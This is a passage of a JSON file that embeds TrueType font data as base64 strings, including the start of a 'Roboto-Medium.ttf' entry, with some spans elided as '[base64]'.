+sDmv/rA57/6AOg/+gDov/oA6n/6wOs/1YDrf/eA67/VgOv/94DsP9WA7H/3gOy/1YDs//eA7T/VgO1/94Dtv9WA7f/3gO4/1YDuf/eA7r/VgO7/94DvP9WA73/3gO+/1YDv//eA8D/VgPB/94Dwv9WA8P/3gPF/+sDx//rA8n/6wPL/+sDzf/rA8//6wPR/+sD0//rA9n/6wPb/+sD3f/rA9//6wPh/+sD4//rA+X/6wPn/+sD6f/rA+v/6wPt/+sD7//rA/H/6gPz/+oD9f/qA/f/6gP5/+oD+//qA/3/6gP//+gEAf/oBAP/6AQKABQAHwA2/9UAOP/kADn/7AA7/90Azf/VANH/1QEU/+QBLv/VATb/1QIf/90ClP/VApb/1QKY/9UCpv/sAqj/3QKq/90DEf/dAyD/3QMj/90DR//VA1n/7ANb/+wDXf/sA1//3QN0/+QDfP/dA/7/3QQA/90EAv/dBAr/1QQn/90AGgA2/7AAOP/tADv/0ADN/7AA0f+wART/7QEu/7ABNv+wAh//0AKU/7AClv+wApj/sAKo/9ACqv/QAxH/0AMg/9ADI//QA0f/sANf/9ADdP/tA3z/0AP+/9AEAP/QBAL/0AQK/7AEJ//QABAALP/uADf/7gIb/+4CHP/uAh3/7gIe/+4Ca//uApr/7gKc/+4Cnv/uAqD/7gKi/+4CpP/uAzj/7gPw/+4D8v/uAEcABAAQAAkAEABF/+gARv/oAEf/6ABJ/+gAU//oAJH/6ACV/+gAtv/oAMP/6ADE/+gA8v/oAP7/6AEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlABABZgAQAWgAEAFpABABagAQAif/6AIo/+gCKf/oAir/6AIr/+gCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AMk/+gDSv/oA07/6ANR/+gDYQAQA2IAEANmABADcP/oA3b/6AN7/+gDif/oA4v/6AOM/+gDmP/oA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA+f/6APp/+gD6//oA+//6AABK5YABAAAACcAWAFOAawBxgIIAn4DdARqBUQF3gh4Cj4LEAwGDcwN/g4wDq4QlBEKEdwT/hS0FhoW1BdaF7gYehjwGQIZLBp+HLwc3h30HnIenB7GH0wAPQBF/+wARv/sAEf/7ABJ/+wAU//sAJH/7ACV/+wAtv/sAMP/7ADE/+wA8v/sAP7/7AEZ/+wBHf/sATX/7AFH/+wBSP/sAVL/7AIn/+wCKP/sAin/7AIq/+wCK//sAkP/7AJF/+wCR//sAkn/7AJL/+wCTf/sAk//7AJR/+wCU//sAlX/7AJX/+wCWf/sAlv/7AJd/+wDJP/sA0r/7ANO/+wDUf/sA3D/7AN2/+wDe//sA4n/7AOL/+wDjP/sA5j/7AOp/+wDxf/sA8f/7APJ/+wDy//sA83/7APP/+wD0f/sA9P/7APn/+wD6f/sA+v/7APv/+wAFwBR/+wBE//sAjH/7AIy/+wCM//sAjT/7AI1/+wCf//sAoH/7AKD/+wDKv/sAzD/7ANM/+wDlv/sA5r/7APZ/+wD2//sA93/7APf/+wD4f/sA+P/7APl/+wD7f/sAAYADv+EABD/hAFn/4QBa/+EAW//hAFw/4QAEAAs/+wAN//sAhv/7AIc/+wCHf/sAh7/7AJr/+wCmv/sApz/7AKe/+wCoP/sAqL/7AKk/+wDOP/sA/D/7APy/+wAHQAE//IACf/yAFj/8wBb//MAuP/zARX/8wFl//IBZv/yAWj/8gFp//IBav/yAjr/8wI7//MCqf/zAyz/8wNP//MDWP/zA2D/8wNh//IDYv/yA2b/8gN1//MDff/zA57/8wOg//MDov/zA///8wQB//MEA//zAD0AJf/zACn/8wAx//MAM//zAIH/8wCQ//MAlP/zAK7/8wDO//MBA//zARL/8wEW//MBGP/zARr/8wEc//MBNP/zAVH/8wHg//MB4f/zAeP/8wHk//MCDP/zAhb/8wIX//MCGP/zAhn/8wIa//MCQv/zAkT/8wJG//MCSP/zAlb/8wJY//MCWv/zAlz/8wJ+//MCgP/zAoL/8wKz//MDEP/zAx3/8wND//MDRv/zA2v/8wN3//MDev/zA5X/8wOX//MDmf/zA9j/8wPa//MD3P/zA97/8wPg//MD4v/zA+T/8wPm//MD6P/zA+r/8wPs//MD7v/zAD0AJf/mACn/5gAx/+YAM//mAIH/5gCQ/+YAlP/mAK7/5gDO/+YBA//mARL/5gEW/+YBGP/mARr/5gEc/+YBNP/mAVH/5gHg/+YB4f/mAeP/5gHk/+YCDP/mAhb/5gIX/+YCGP/mAhn/5gIa/+YCQv/mAkT/5gJG/+YCSP/mAlb/5gJY/+YCWv/mAlz/5gJ+/+YCgP/mAoL/5gKz/+YDEP/mAx3/5gND/+YDRv/mA2v/5gN3/+YDev/mA5X/5gOX/+YDmf/mA9j/5gPa/+YD3P/mA97/5gPg/+YD4v/mA+T/5gPm/+YD6P/mA+r/5gPs/+YD7v/mADYAI//kADr/0gA7/9MArf/kAK//5ADV/9IBCP/kAgX/5AIG/+QCB//kAgj/5AIJ/+QCCv/kAgv/5AIf/9MCPP/kAj7/5AJA/+QCqP/TAqr/0wMM/+QDEf/TAxT/5AMg/9MDIf/SAyP/0wM8/+QDSP/SA1//0wNp/+QDfP/TA3//0gOC/+QDhP/kA43/0gOn/9IDrP/kA67/5AOw/+QDsv/kA7T/5AO2/+QDuP/kA7r/5AO8/+QDvv/kA8D/5APC/+QD/v/TBAD/0wQC/9MEDP/SBBT/0gQn/9MAJgAO/x4AEP8eACP/zQCt/80Ar//NAQj/zQFn/x4Ba/8eAW//HgFw/x4CBf/NAgb/zQIH/80CCP/NAgn/zQIK/80CC//NAjz/zQI+/80CQP/NAwz/zQMU/80DPP/NA2n/zQOC/80DhP/NA6z/zQOu/80DsP/NA7L/zQO0/80Dtv/NA7j/zQO6/80DvP/NA77/zQPA/80Dwv/NAKYARf/cAEb/3ABH/9wASf/cAE//8wBQ//MAUf/WAFL/8wBT/9wAV//dAFj/4QBb/+EAkf/cAJX/3ACX/90Atv/cALj/4QC8//MAw//cAMT/3ADG/90A5//zAOv/8wDs//MA7v/zAO//8wDw//MA8v/cAPP/8wD1//MA9v/zAPn/8wD7//MA/v/cAQD/8wET/9YBFf/hARn/3AEd/9wBMf/zATX/3AFA//MBRf/zAUf/3AFI/9wBUv/cAif/3AIo/9wCKf/cAir/3AIr/9wCMP/zAjH/1gIy/9YCM//WAjT/1gI1/9YCNv/dAjf/3QI4/90COf/dAjr/4QI7/+ECQ//cAkX/3AJH/9wCSf/cAkv/3AJN/9wCT//cAlH/3AJT/9wCVf/cAlf/3AJZ/9wCW//cAl3/3AJ4//MCev/zAnz/8wJ9//MCf//WAoH/1gKD/9YCm//dAp3/3QKf/90Cof/dAqP/3QKl/90Cqf/hAyT/3AMm//MDKP/dAyr/1gMs/+EDL//dAzD/1gMx/90DSv/cA0v/8wNM/9YDTf/zA07/3ANP/+EDUf/cA1L/8wNX//MDWP/hA2D/4QNo//MDcP/cA3H/8wN1/+EDdv/cA3v/3AN9/+EDif/cA4v/3AOM/9wDkv/zA5T/8wOW/9YDmP/cA5r/1gOe/+EDoP/hA6L/4QOm//MDqf/cA8X/3APH/9wDyf/cA8v/3APN/9wDz//cA9H/3APT/9wD2f/WA9v/1gPd/9YD3//WA+H/1gPj/9YD5f/WA+f/3APp/9wD6//cA+3/1gPv/9wD8f/dA/P/3QP1/90D9//dA/n/3QP7/90D/f/dA///4QQB/+EEA//hBAf/8wQJ//MEE//zBCD/8wQi//MEJP/zAHEABP/aAAn/2gBF//AARv/wAEf/8ABJ//AAU//wAFf/7wBY/9wAW//cAJH/8ACV//AAl//vALb/8AC4/9wAw//wAMT/8ADG/+8A8v/wAP7/8AEV/9wBGf/wAR3/8AE1//ABR//wAUj/8AFS//ABZf/aAWb/2gFo/9oBaf/aAWr/2gIn//ACKP/wAin/8AIq//ACK//wAjb/7wI3/+8COP/vAjn/7wI6/9wCO//cAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACm//vAp3/7wKf/+8Cof/vAqP/7wKl/+8Cqf/cAyT/8AMo/+8DLP/cAy//7wMx/+8DSv/wA07/8ANP/9wDUf/wA1j/3ANg/9wDYf/aA2L/2gNm/9oDcP/wA3X/3AN2//ADe//wA33/3AOJ//ADi//wA4z/8AOY//ADnv/cA6D/3AOi/9wDqf/wA8X/8APH//ADyf/wA8v/8APN//ADz//wA9H/8APT//AD5//wA+n/8APr//AD7//wA/H/7wPz/+8D9f/vA/f/7wP5/+8D+//vA/3/7wP//9wEAf/cBAP/3AA0AAT/oAAJ/6AAV//xAFj/xQBb/8UAl//xALj/xQDG//EBFf/FAWX/oAFm/6ABaP+gAWn/oAFq/6ACNv/xAjf/8QI4//ECOf/xAjr/xQI7/8UCm//xAp3/8QKf//ECof/xAqP/8QKl//ECqf/FAyj/8QMs/8UDL//xAzH/8QNP/8UDWP/FA2D/xQNh/6ADYv+gA2b/oAN1/8UDff/FA57/xQOg/8UDov/FA/H/8QPz//ED9f/xA/f/8QP5//ED+//xA/3/8QP//8UEAf/FBAP/xQA9AEX/5wBG/+cAR//nAEn/5wBT/+cAkf/nAJX/5wC2/+cAw//nAMT/5wDy/+cA/v/nARn/5wEd/+cBNf/nAUf/5wFI/+cBUv/nAif/5wIo/+cCKf/nAir/5wIr/+cCQ//nAkX/5wJH/+cCSf/nAkv/5wJN/+cCT//nAlH/5wJT/+cCVf/nAlf/5wJZ/+cCW//nAl3/5wMk/+cDSv/nA07/5wNR/+cDcP/nA3b/5wN7/+cDif/nA4v/5wOM/+cDmP/nA6n/5wPF/+cDx//nA8n/5wPL/+cDzf/nA8//5wPR/+cD0//nA+f/5wPp/+cD6//nA+//5wBxAAQADAAJAAwARf/oAEb/6ABH/+gASf/oAFH/6gBT/+gAWAALAFsACwCR/+gAlf/oALb/6AC4AAsAw//oAMT/6ADy/+gA/v/oARP/6gEVAAsBGf/oAR3/6AE1/+gBR//oAUj/6AFS/+gBZQAMAWYADAFoAAwBaQAMAWoADAIn/+gCKP/oAin/6AIq/+gCK//oAjH/6gIy/+oCM//qAjT/6gI1/+oCOgALAjsACwJD/+gCRf/oAkf/6AJJ/+gCS//oAk3/6AJP/+gCUf/oAlP/6AJV/+gCV//oAln/6AJb/+gCXf/oAn//6gKB/+oCg//qAqkACwMk/+gDKv/qAywACwMw/+oDSv/oA0z/6gNO/+gDTwALA1H/6ANYAAsDYAALA2EADANiAAwDZgAMA3D/6AN1AAsDdv/oA3v/6AN9AAsDif/oA4v/6AOM/+gDlv/qA5j/6AOa/+oDngALA6AACwOiAAsDqf/oA8X/6APH/+gDyf/oA8v/6APN/+gDz//oA9H/6APT/+gD2f/qA9v/6gPd/+oD3//qA+H/6gPj/+oD5f/qA+f/6APp/+gD6//oA+3/6gPv/+gD/wALBAEACwQDAAsADABa/+0AXP/tAOn/7QKs/+0Crv/tArD/7QNQ/+0DgP/tA47/7QOo/+0EDf/tBBX/7QAMAFr/8gBc//IA6f/yAqz/8gKu//ICsP/yA1D/8gOA//IDjv/yA6j/8gQN//IEFf/yAB8AWP/0AFr/8gBb//QAXP/zALj/9ADp//IBFf/0Ajr/9AI7//QCqf/0Aqz/8wKu//MCsP/zAyz/9ANP//QDUP/yA1j/9ANg//QDdf/0A33/9AOA//IDjv/yA57/9AOg//QDov/0A6j/8gP///QEAf/0BAP/9AQN//IEFf/yAHkABP/KAAn/ygA2/9IAOP/UADr/9AA7/9MAT//RAFD/0QBS/9EAWP/mAFr/7wBb/+YAuP/mALz/0QDN/9IA0f/SANX/9ADZ/+0A3P/hAOf/0QDp/+8A6//RAOz/0QDu/9EA7//RAPD/0QDz/9EA9f/RAPb/0QD5/9EA+//RAQD/0QEU/9QBFf/mAS7/0gEx/9EBNv/SAUD/0QFF/9EBZf/KAWb/ygFo/8oBaf/KAWr/ygIf/9MCMP/RAjr/5gI7/+YCeP/RAnr/0QJ8/9ECff/RApT/0gKW/9ICmP/SAqj/0wKp/+YCqv/TAxH/0wMg/9MDIf/0AyP/0wMm/9EDLP/mAzv/7QNH/9IDSP/0A0v/0QNN/9EDT//mA1D/7wNS/9EDV//RA1j/5gNf/9MDYP/mA2H/ygNi/8oDZv/KA2j/0QNx/9EDdP/UA3X/5gN8/9MDff/mA3//9AOA/+8Djf/0A47/7wOS/9EDlP/RA53/7QOe/+YDn//tA6D/5gOh/+0Dov/mA6P/4QOm/9EDp//0A6j/7wP+/9MD///mBAD/0wQB/+YEAv/TBAP/5gQH/9EECf/RBAr/0gQM//QEDf/vBA7/4QQQ/+EEE//RBBT/9AQV/+8EIP/RBCL/0QQk/9EEJ//TAB0ANv++AFj/7wBb/+8AuP/vAM3/vgDR/74BFf/vAS7/vgE2/74COv/vAjv/7wKU/74Clv++Apj/vgKp/+8DLP/vA0f/vgNP/+8DWP/vA2D/7wN1/+8Dff/vA57/7wOg/+8Dov/vA///7wQB/+8EA//vBAr/vgA0ADb/5gA4/+cAOv/yADv/5wBa//EAzf/mANH/5gDV//IA2f/uANz/6ADp//EBFP/nAS7/5gE2/+YCH//nApT/5gKW/+YCmP/mAqj/5wKq/+cDEf/nAyD/5wMh//IDI//nAzv/7gNH/+YDSP/yA1D/8QNf/+cDdP/nA3z/5wN///IDgP/xA43/8gOO//EDnf/uA5//7gOh/+4Do//oA6f/8gOo//ED/v/nBAD/5wQC/+cECv/mBAz/8gQN//EEDv/oBBD/6AQU//IEFf/xBCf/5wCIACMAEAAl/+gAKf/oADH/6AAz/+gANv/gADj/4AA7/98Agf/oAJD/6ACU/+gArQAQAK7/6ACvABAAzf/gAM7/6ADPABAA0f/gANgAEADc/+EA7QAQAPT/4AD/ABABA//oAQgAEAES/+gBFP/gARb/6AEY/+gBGv/oARz/6AEu/+ABNP/oATb/4AFNABABUf/oAeD/6AHh/+gB4//oAeT/6AIFABACBgAQAgcAEAIIABACCQAQAgoAEAILABACDP/oAhb/6AIX/+gCGP/oAhn/6AIa/+gCH//fAjwAEAI+ABACQAAQAkL/6AJE/+gCRv/oAkj/6AJW/+gCWP/oAlr/6AJc/+gCfv/oAoD/6AKC/+gClP/gApb/4AKY/+ACqP/fAqr/3wKz/+gDDAAQAxD/6AMR/98DFAAQAx3/6AMg/98DI//fAzwAEAND/+gDRv/oA0f/4ANf/98DaQAQA2v/6AN0/+ADd//oA3r/6AN8/98DggAQA4QAEAOV/+gDl//oA5n/6AOj/+EDpP/gA6oAEAOrABADrAAQA64AEAOwABADsgAQA7QAEAO2ABADuAAQA7oAEAO8ABADvgAQA8AAEAPCABAD2P/oA9r/6APc/+gD3v/oA+D/6APi/+gD5P/oA+b/6APo/+gD6v/oA+z/6APu/+gD/v/fBAD/3wQC/98ECv/gBA7/4QQP/+AEEP/hBBH/4AQlABAEJgAQBCf/3wAtADb/8QA4//QAOv/0ADv/8ADN//EAz//1ANH/8QDV//QA2P/1ANn/8wEU//QBLv/xATb/8QFN//UCH//wApT/8QKW//ECmP/xAqj/8AKq//ADEf/wAyD/8AMh//QDI//wAzv/8wNH//EDSP/0A1//8AN0//QDfP/wA3//9AON//QDnf/zA5//8wOh//MDp//0A6r/9QP+//AEAP/wBAL/8AQK//EEDP/0BBT/9AQl//UEJ//wAFkAIwAPADb/5gA4/+YAOgAOADv/5gCtAA8ArwAPAM3/5gDPAA4A0f/mANUADgDYAA4A2QALANz/5QDtAA8A9P/oAP8ADwEIAA8BFP/mAS7/5gE2/+YBTQAOAgUADwIGAA8CBwAPAggADwIJAA8CCgAPAgsADwIf/+YCPAAPAj4ADwJAAA8ClP/mApb/5gKY/+YCqP/mAqr/5gMMAA8DEf/mAxQADwMg/+YDIQAOAyP/5gM7AAsDPAAPA0f/5gNIAA4DX//mA2kADwN0/+YDfP/mA38ADgOCAA8DhAAPA40ADgOdAAsDnwALA6EACwOj/+UDpP/oA6cADgOqAA4DqwAPA6wADwOuAA8DsAAPA7IADwO0AA8DtgAPA7gADwO6AA8DvAAPA74ADwPAAA8DwgAPA/7/5gQA/+YEAv/mBAr/5gQMAA4EDv/lBA//6AQQ/+UEEf/oBBQADgQlAA4EJgAPBCf/5gAuADb/4wA6/+UAO//kAM3/4wDP/+UA0f/jANX/5QDY/+UA2f/pAO3/6gD//+oBLv/jATb/4wFN/+UCH//kApT/4wKW/+MCmP/jAqj/5AKq/+QDEf/kAyD/5AMh/+UDI//kAzv/6QNH/+MDSP/lA1//5AN8/+QDf//lA43/5QOd/+kDn//pA6H/6QOn/+UDqv/lA6v/6gP+/+QEAP/kBAL/5AQK/+MEDP/lBBT/5QQl/+UEJv/qBCf/5AAhADb/4gA6/+QAzf/iAM//5ADR/+IA1f/kANj/5ADZ/+kA7f/rAP//6wEu/+IBNv/iAU3/5AKU/+IClv/iApj/4gMh/+QDO//pA0f/4gNI/+QDf//kA43/5AOd/+kDn//pA6H/6QOn/+QDqv/kA6v/6wQK/+IEDP/kBBT/5AQl/+QEJv/rABcANv/rADv/8wDN/+sA0f/rAS7/6wE2/+sCH//zApT/6wKW/+sCmP/rAqj/8wKq//MDEf/zAyD/8wMj//MDR//rA1//8wN8//MD/v/zBAD/8wQC//MECv/rBCf/8wAwAE//7wBQ/+8AUv/vAFr/8AC8/+8A5//vAOn/8ADr/+8A7P/vAO7/7wDv/+8A8P/vAPP/7wD1/+8A9v/vAPn/7wD7/+8BAP/vATH/7wFA/+8BRf/vAjD/7wJ4/+8Cev/vAnz/7wJ9/+8DJv/vA0v/7wNN/+8DUP/wA1L/7wNX/+8DaP/vA3H/7wOA//ADjv/wA5L/7wOU/+8Dpv/vA6j/8AQH/+8ECf/vBA3/8AQT/+8EFf/wBCD/7wQi/+8EJP/vAB0ABP/yAAn/8gBY//UAW//1ALj/9QEV//UBZf/yAWb/8gFo//IBaf/yAWr/8gI6//UCO//1Aqn/9QMs//UDT//1A1j/9QNg//UDYf/yA2L/8gNm//IDdf/1A33/9QOe//UDoP/1A6L/9QP///UEAf/1BAP/9QAEAPT/7QOk/+0ED//tBBH/7QAKAAT/9QAJ//UBZf/1AWb/9QFo//UBaf/1AWr/9QNh//UDYv/1A2b/9QBUAEX/8ABG//AAR//wAEn/8ABR/+sAU//wAJH/8ACV//AAtv/wAMP/8ADE//AA8v/wAP7/8AET/+sBGf/wAR3/8AE1//ABR//wAUj/8AFS//ACJ//wAij/8AIp//ACKv/wAiv/8AIx/+sCMv/rAjP/6wI0/+sCNf/rAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACf//rAoH/6wKD/+sDJP/wAyr/6wMw/+sDSv/wA0z/6wNO//ADUf/wA3D/8AN2//ADe//wA4n/8AOL//ADjP/wA5b/6wOY//ADmv/rA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA9n/6wPb/+sD3f/rA9//6wPh/+sD4//rA+X/6wPn//AD6f/wA+v/8APt/+sD7//wAI8ABAANAAkADQBD//AARf+wAEb/sABH/7AASf+wAFH/1gBT/7AAWAALAFsACwCR/7AAlf+wALb/sAC4AAsAxP+wAO3/rwDy/7AA/v+wAP//rwET/9YBFQALARn/sAEd/7ABNf+wAUf/sAFI/7ABUv+wAWUADQFmAA0BaAANAWkADQFqAA0CIP/wAiH/8AIi//ACI//wAiT/8AIl//ACJv/wAif/sAIo/7ACKf+wAir/sAIr/7ACMf/WAjL/1gIz/9YCNP/WAjX/1gI6AAsCOwALAj3/8AI///ACQf/wAkP/sAJF/7ACR/+wAkn/sAJL/7ACTf+wAk//sAJR/7ACU/+wAlX/sAJX/7ACWf+wAlv/sAJd/7ACf//WAoH/1gKD/9YCqQALAyT/sAMq/9YDLAALAzD/1gNJ//ADSv+wA0z/1gNO/7ADTwALA1H/sANYAAsDYAALA2EADQNiAA0DZgANA2r/8ANw/7ADdQALA3b/sAN7/7ADfQALA4P/8AOF//ADif+wA4v/sAOM/7ADlv/WA5j/sAOa/9YDngALA6AACwOiAAsDqf+wA6v/rwOt//ADr//wA7H/8AOz//ADtf/wA7f/8AO5//ADu//wA73/8AO///ADwf/wA8P/8APF/7ADx/+wA8n/sAPL/7ADzf+wA8//sAPR/7AD0/+wA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/7AD6f+wA+v/sAPt/9YD7/+wA/8ACwQBAAsEAwALBCb/rwAIAO0AEAD0//AA/wAQA6T/8AOrABAED//wBBH/8AQmABAARQBFAAwARgAMAEcADABJAAwAUwAMAJEADACVAAwAtgAMAMMADADEAAwA7QAYAPIADAD0//cA/[base64]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[base64]/[base64]/[base64]/gQDAZAEBgQGAZYECAQIAZcECgQKAZgEDAQNAZkEEgQVAZsEGAQYAZ8EGgQbAaAEHQQdAaIEIQQhAaMEIwQjAaQEJwQnAaUAAQAHAAMACgAoADMANAA9AEgAAQAnAE0AVgBZAF0AmQCwALIAswC0ALsAvgC/[base64]/[base64]/QNMA1IBAwNYA1kBCgNbA1sBDANdA10BDQNfA2IBDgNmA2sBEgNuA24BGANwA3ABGQN0A3UBGgN6A4UBHAOIA4kBKAOLA44BKgOVA5YBLgOaA5oBMAOcA6IBMQOnA6gBOAOsA9QBOgPWA9YBYwPYA+UBZAPtA+0BcgPwA/ABcwPyA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gP+AA8D/wP/[base64]//[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtICuAK5AroCuwK8Ar0CvgK/[base64]/AL8/////wL+Av4C/wL/[base64]",
  "Roboto-Medium.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAVIwAAAASEdQT1M+fB3pAAFSeAAAmrRHU1VCJCceuwAB7SwAAAQ+T1MvMrnbKVAAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZoLGzDoAAC/[base64]/H6Mf3VCFQIcwABAAkAAgAAAAAAAAABAAAHbP4MAAAIZvox+/cIVAABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCwABYAfAAFAAEAAAAAAAAAAAAAAAAAAwABAAMERAK8AAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAIAAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdgAAAAAAAAB2AAAAdgAAAKQAD4EIQA6BAwAXAUcAGEEogBIAUoAPgKWAHgClgA4A6IAGwPNAEAB9wAkAugAewJUAH4Cpv//[base64]/8oD1ABnAgQAdAXvAGgD8ABgA/sARgP2AGcD+gBBAqcAZgOiADoCdQAYA/AAYAOYABkFEAAiA58AIAOSABADnwBQAmIAOAIHAK0CYgA1BHUAYwIrAH0EEwBhBD